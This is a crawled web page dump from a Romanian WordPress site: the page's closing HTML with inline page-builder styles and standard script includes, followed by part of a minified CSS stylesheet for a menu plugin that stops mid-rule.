.dslc-text-module-content { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : left top ; border-width : 10px; border-style : solid none none none  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 1px; padding-bottom : 1px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content,#dslc-content #dslc-module-142 .dslc-text-module-content p { font-size : 10px; font-weight : 100; line-height : 10px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content p { margin-bottom : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h2 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h3 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h4 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h5 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h6 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content a {  } #dslc-content #dslc-module-142 .dslc-text-module-content a:hover {  } #dslc-content #dslc-module-142 .dslc-text-module-content li { font-size : px; line-height : px; margin-bottom : px; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content ul,#dslc-content #dslc-module-142 .dslc-text-module-content ol { margin-bottom : px; margin-left : px;  } #dslc-content #dslc-module-142 .dslc-text-module-content ul { list-style-type : disc ;  } #dslc-content #dslc-module-142 .dslc-text-module-content ol { list-style-type : decimal ;  } #dslc-content #dslc-module-142 input[type=text],#dslc-content #dslc-module-142 input[type=email],#dslc-content #dslc-module-142 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-142 textarea { line-height : px;  } #dslc-content #dslc-module-142 blockquote { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; margin-left : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 blockquote,#dslc-content #dslc-module-142  blockquote p { font-size : 13px; font-weight : 400; line-height : 22px;  } #dslc-content #dslc-module-142 input[type=submit],#dslc-content #dslc-module-142  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-142 input[type=submit]:hover,#dslc-content #dslc-module-142  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  }  { margin-bottom : 15px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 13px; line-height : 13px;  } , { font-size : 13px; line-height : 22px;  } </style><script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/mega_main_menu/src/js/frontend/menu_functions.js?ver=6.0.11' id='mm_menu_functions-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/themes/seowp/javascripts/scripts.min.js?ver=20141107' id='lbmn-custom-js-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"ro","icl_home":"https:\/\/trimbos.md","ajax_url":"https:\/\/trimbos.md\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>

<!--[if gte IE 9]>
	<style type="text/css">
		.#mega_main_menu,
		.#mega_main_menu *
		{
			filter: none;
		}
	</style>
<![endif]-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trimbos.md/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1663257405
body_size: 144829
content:
/* custom icons */.mega_main *[class*="ci-icon-"],.bootstrap *[class*="ci-icon-"]{position: relative;display: inline-block;}.mega_main *[class*="ci-icon-"]:before,.bootstrap *[class*="ci-icon-"]:before{content: '\00a0';/*content: '\320';*/display: inline-block;background-size: contain;background-repeat: no-repeat;background-position: center;top: 0px;left: 0px;width: 100%;height: auto;color: transparent;}/* extended css fixes */.mega_main *[class*="fa-icon-"]:before,.mega_main *[class*="im-icon-"]:before{vertical-align: baseline;line-height: inherit;text-align: center;color: inherit;}/* common */style{display: none !important;max-width: 0px !important;max-height: 0px !important;visibility: hidden !important;opacity: 0 !important;}#mega_main_menu > .menu_holder > .menu_inner ul > li > .item_link > .sf-sub-indicator,#mega_main_menu > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link > .sf-sub-indicator,#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .item_link > .sf-sub-indicator{display: none !important;opacity: 0 !important;visibility: hidden !important;height: 0px !important;width: 0px !important;}#mega_main_menu:before,#mega_main_menu:after,.mm_clearfix:before,.mm_clearfix:after{content: ' ';display: table;clear: both;float: none;width: 100%;height: 0px;border: 0px none;}/*body {overflow-x: hidden;}body.wp-admin{overflow-x: visible;}*/#mega_main_menu{float: none;position: relative;margin: 0px;}#mega_main_menu + #mega_main_menu{display: none;}#mega_main_menu *{-webkit-box-sizing: border-box !important;-moz-box-sizing: border-box !important;-ms-box-sizing: border-box !important;-o-box-sizing: border-box !important;box-sizing: border-box !important;}#mega_main_menu *{line-height: 131%;}#mega_main_menu a{cursor: default;}#mega_main_menu a[href]{cursor: pointer;}#mega_main_menu ul{position: relative;margin: 0px;padding: 0px;} #mega_main_menu,#mega_main_menu > .menu_holder,#mega_main_menu > .menu_holder > .menu_inner,#mega_main_menu > .menu_holder > .menu_inner > ul{font-size: 0px;letter-spacing: 0px;word-spacing: 0px;line-height: 0px;display: block;visibility: visible;-webkit-backface-visibility: hidden;}#mega_main_menu > .menu_holder{position: relative;}#mega_main_menu > .menu_holder > .mmm_fullwidth_container{position: absolute;top: 0px;bottom: 0px;left: 0px;right: 0px;height: 100%;width: 100%;}#mega_main_menu.fullwidth-enable > .menu_holder > .mmm_fullwidth_container{border-radius: 0px !important;}#mega_main_menu > .menu_holder > .menu_inner > ul{z-index: 2000;list-style: none;float: none;width: auto;position: relative;top: auto;bottom: auto;left: auto;right: auto;border: 0px none;background: transparent;} #mega_main_menu.first-lvl-align-left > .menu_holder > .menu_inner > ul{text-align: left;}#mega_main_menu.first-lvl-align-center > .menu_holder > .menu_inner > ul{text-align: center;}#mega_main_menu.first-lvl-align-right > .menu_holder > .menu_inner > ul{text-align: right;}#mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > .nav_logo{display: none;}#mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > ul{display: table;width: 100%;text-align: center;}#mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > ul > li{display: table-cell;float: none !important;width: auto !important;}#mega_main_menu.first-lvl-align-justify.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > i,#mega_main_menu.first-lvl-align-justify.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > i,#mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{display: inline-block;vertical-align: top;float: none;}#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link *{font-size: inherit;letter-spacing: normal;word-spacing: normal;line-height: inherit;} #mega_main_menu ul:after{content: ' ';display: table;clear: both;width: 100%;height: 0px;border: 0px none;}#mega_main_menu > .menu_holder > .menu_inner > ul > li .mega_dropdown .menu_item_without_text.disable_icon{background-image: none !important;background-color: transparent !important;height: 0px;padding: 0px;}#mega_main_menu.structure_settings-no_icons > .menu_holder > .menu_inner > ul > li > .item_link:after,#mega_main_menu.structure_settings-no_icons li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before{display: none;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.pull_to_other_side{float: right;}/* nav_logo */#mega_main_menu.no-logo .nav_logo{display: none;}#mega_main_menu .nav_logo{display: block;vertical-align: top;float: left;position: relative;z-index: 2100;}#mega_main_menu .nav_logo .logo_link{display: block;padding: 0px 17px;margin: 0px;vertical-align: middle;position: relative;z-index: 2100;} #mega_main_menu .nav_logo .logo_link img {max-height: 99%;width: auto;max-width: 100%;position: relative;vertical-align: middle;}#mega_main_menu .nav_logo .mobile_toggle{display: none;}/* nav_search_box */#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box{width: 68px;padding: 0px 17px;position: relative;float: right;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform{display: inline-block;position: absolute;top: 50%;right: 18px;z-index: 600;margin-top: -16px;border-width: 1px;border-style: solid;border-color: rgba(128,128,128, 0.4);}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .submit,#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .field{display: block;height: 26px;line-height: 26px;padding: 0px;margin: 2px 0px;border-width: 0px;border-style: none;outline: none;background: transparent;-webkit-box-shadow: none;-moz-box-shadow: none;-ms-box-shadow: none;-o-box-shadow: none;box-shadow: none;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .submit{position: absolute;right: 0px;width: 30px;text-align: center;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .field{width: 0px;max-width: 0px;padding-right: 30px;padding-left: 0px;cursor: pointer;position: relative;z-index: 10;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;-ms-transition: all 0.3s;-o-transition: all 0.3s;transition: all 0.3s;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .field:focus{width: 160px;max-width: 160px;padding-left: 8px;cursor: text;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .submit{display: none;}/* nav_woo_cart */#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart{float: right;}#mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link i{float: left;display: block;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart .woocommerce{margin-bottom: 15px;}/* nav_buddypress */#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress{float: right;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i,#mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i,#mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i.ci-icon-buddypress-user{float: left;display: block;padding: 0px;position: relative;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress .mega_notifications{position: absolute;background-color: #E74C3C;color: #f8f8f8;width: 12px;height: 12px;bottom: 50%;right: -6px;font-size: 10px;font-style: normal;line-height: 10px;display: block;text-align: center;-webkit-border-radius: 100%;-moz-border-radius: 100%;-ms-border-radius: 100%;-o-border-radius: 100%;border-radius: 100%;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress .mega_notifications.notification-none{display: none;}/* nav_wpml_switcher */#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher{float: right;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i,#mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i,#mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i{float: left;display: block;padding: 0px;position: relative;}/* FIRST LEVEL */#mega_main_menu > .menu_holder > .menu_inner > ul > li{display: inline-block;vertical-align: top;margin: 0px;padding: 0px;float: none;height: auto;width: auto;overflow: visible;background-color: transparent;border: 0px none;} #mega_main_menu > .menu_holder > .menu_inner > ul > li[class*="columns"] {width: auto;} #mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link {text-shadow:none;text-transform: none;position: relative;display: block;padding: 0px 17px;margin: 0px;top: auto;bottom: auto;left: auto;right: auto;}#mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,#mega_main_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li.nav_wpml_switcher > .item_link i,#mega_main_menu.icons-top.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i,#mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{padding-top: 0px !important;padding-bottom: 0px !important;}#mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{display: table;width: 100%;text-align: center;}#mega_main_menu > .menu_holder > .menu_inner > ul > li > p,#mega_main_menu > .menu_holder > .menu_inner > ul > li > br,#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > br,#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > span > br,#mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > p,#mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > br,#mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > p,#mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > br,#mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > p,#mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > br,#mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > span > br,#mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > span > .link_text > br{display: none;}#mega_main_menu > .menu_holder > .menu_inner > ul > li span.item_link{cursor: default;} #mega_main_menu > .menu_holder > .menu_inner > ul > li .item_link{width: auto;height: auto;} #mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i {display: block;line-height: inherit;text-align: center;margin: 0px;}#mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i {float: left;padding-right: 15px;}#mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i {float: right;padding-left: 17px;}#mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon.menu_item_without_text i,#mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon.menu_item_without_text i {padding-left: 0px;padding-right: 0px;}#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{display: block;float: left;padding: 0px;position: static;border: 0px none;}#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link .link_text{white-space: normal;display: table-cell;line-height: 120%;vertical-align: middle;position: static;padding: 0px;border: 0px none;}#mega_main_menu > .menu_holder > .menu_inner .item_link > .link_content > .link_text > .link_descr{display: block;float: none;font-size: 80% !important;white-space: pre-line;margin-top: 2px;}#mega_main_menu .menu_item_without_text > .link_content, #mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > .link_content,#mega_main_menu .menu_item_without_text .link_text {display: none !important;}#mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i, #mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i, #mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li .mega_dropdown .item_link.with_icon > i, #mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li > .mega_dropdown .processed_image > .cover > a > i,#mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li.grid_dropdown .mega_dropdown > li > .item_link > i{display: none;}#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon i, #mega_main_menu > .menu_holder > .menu_inner > ul > li[class*="dropdown"] .mega_dropdown > li > .item_link.disable_icon > i,#mega_main_menu a.disable_icon > i {display: none;}#mega_main_menu ul > li a, #mega_main_menu ul > li > .mega_dropdown a {text-decoration: none;}#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:after{font-family: moon;content: '\e3b6';text-align: center;display: block;width: 15px;font-size: 12px;position: absolute;top: 0px;right: 1px;line-height: inherit;vertical-align: middle;}#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link:after,#mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link:after,#mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:last-child:after{display: none;}/* separator */#mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before,#mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > .nav_logo:before,#mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before{content: ' ';width: 2px;height: 100%;margin: 0px;padding: 0px;display: block;position: absolute;top: 0px;bottom: auto;z-index: 2;border-width: 0px;border-style: none;background-repeat: no-repeat;background-size: 400% 100%;background-image: url([data-uri]);}#mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li:last-child > .item_link:before, #mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li > .item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > .nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li.nav_search_box:before{background-position: 0px 0px;}#mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li:last-child > .item_link:before, #mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li > .item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > .nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li.nav_search_box:before{background-position: -3px 0px;}#mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li:last-child > .item_link:before, #mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li > .item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > .nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li.nav_search_box:before{background-position: -6px 0px;}#mega_main_menu.direction-horizontal.first-lvl-align-left > .menu_holder > .menu_inner > .nav_logo:before{right: -1px;left: auto;}#mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before{left: -1px;right: auto;}#mega_main_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link:before,#mega_main_menu.first-lvl-align-right > .menu_holder > .menu_inner > .nav_logo:before,#mega_main_menu.first-lvl-align-center > .menu_holder > .menu_inner > .nav_logo:before,#mega_main_menu.first-lvl-align-left.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-left > .menu_holder > .menu_inner > .nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-center > .menu_holder > .menu_inner > .nav_logo:before,#mega_main_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_search_box:before,#mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li:first-child > .item_link:before{display: none;}/* Navigation Dropdown variations */ /* DROPDOWNS */ #mega_main_menu ul > li > .mega_dropdown {position: absolute;margin: 0px;z-index: 5000;top: 100%;float: none;height: auto;visibility: visible;opacity: 1;border: 0px none;vertical-align: top;}#mega_main_menu ul > li ul{text-align: left;}#mega_main_menu li .mega_dropdown > li{margin: 0px;list-style: none;}#mega_main_menu li.default_dropdown > ul,#mega_main_menu li.default_dropdown li > ul,#mega_main_menu li.multicolumn_dropdown > ul,#mega_main_menu li.tabs_dropdown > ul,#mega_main_menu li.widgets_dropdown > ul,#mega_main_menu li.post_type_dropdown > ul,#mega_main_menu li.grid_dropdown > ul,#mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown > li .post_details{-webkit-box-shadow: 0px 4px 13px -3px #808080;-moz-box-shadow: 0px 4px 13px -3px #808080;-ms-box-shadow: 0px 4px 13px -3px #808080;-o-box-shadow: 0px 4px 13px -3px #808080;box-shadow: 0px 4px 13px -3px #808080;list-style: none;}#mega_main_menu > .menu_holder > .menu_inner > ul li > .item_link:hover{box-shadow: none;float: none;text-decoration: none;}#mega_main_menu > .menu_holder > .menu_inner > ul li > a.item_link:hover{cursor: pointer;}#mega_main_menu > .menu_holder > .menu_inner > ul > li .item_link .link_text > *{max-width: 100%;max-height: 100%;margin: 0px;}/* default_dropdown */#mega_main_menu li{position: relative;}#mega_main_menu li.default_dropdown > ul{position: absolute;top: 100%;}#mega_main_menu li.default_dropdown > li{position: relative;height: auto;float: none;width: 100%;margin: 0px;padding: 0px;display: block;overflow: visible;}#mega_main_menu li.default_dropdown > .mega_dropdown{width: 205px;}#mega_main_menu li.default_dropdown.drop_to_center > .mega_dropdown{left: -100%;}#mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown{left: 0px;right: auto;}#mega_main_menu li.default_dropdown > .mega_dropdown li.drop_to_right > .mega_dropdown{top: 0px;left: 100%;right: auto;margin-left: 0px;margin-right: 0px;}#mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown{left: auto;right: 0px;}#mega_main_menu li.default_dropdown > .mega_dropdown li.drop_to_left > .mega_dropdown{top: 0px;left: auto;right: 100%;margin-left: 0px;margin-right: 0px;}#mega_main_menu li.default_dropdown > .mega_dropdown > li > .item_link{display: block;float: none;padding: 6px 12px;margin: 0px;position: relative;border-width: 0px 0px 1px 0px;border-style: solid;width: auto;height: auto;}#mega_main_menu.language_direction-rtl li.default_dropdown > .mega_dropdown > li > .item_link{text-align: right;}#mega_main_menu li.default_dropdown > .mega_dropdown > li > .item_link .link_content{padding: 0px;vertical-align: middle;position: relative;top: auto;bottom: auto;left: auto;right: auto;}#mega_main_menu li.default_dropdown > .mega_dropdown > li:last-child > .item_link{border-width: 0px;border-style: none;}/*#mega_main_menu li.default_dropdown.drop_to_right > .mega_dropdown > .menu-item > .item_link{padding-right: 15px;}#mega_main_menu li.default_dropdown.drop_to_left > .mega_dropdown > .menu-item > .item_link{padding-left: 15px;}*/#mega_main_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before{font-family: FontAwesome;text-align: center;display: block;width: 15px;font-size: 10px;line-height: 10px;height: 10px;position: absolute;top: 50%;margin-top: -5px;}#mega_main_menu li.default_dropdown > .mega_dropdown > li.drop_to_right > .item_link:before{content: '\f105';right: -1px;}#mega_main_menu li.default_dropdown > .mega_dropdown > li.drop_to_left > .item_link:before{content: '\f104';left: -1px;}#mega_main_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:last-child:before{display: none;}#mega_main_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i{display: block;float: left;position: absolute;top: 50%;}#mega_main_menu li.default_dropdown .mega_dropdown > li > .item_link.with_icon > span{display: block;}/*#mega_main_menu li.default_dropdown > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after{content: ' ';display: block;position: absolute;width: 4px;height: 100%;top: 0px;}#mega_main_menu li.default_dropdown.drop_to_right > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after{left: -4px;right: auto;}#mega_main_menu li.default_dropdown.drop_to_left > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after{left: auto;right: -4px;}*/#mega_main_menu li.default_dropdown.submenu_full_width{position: 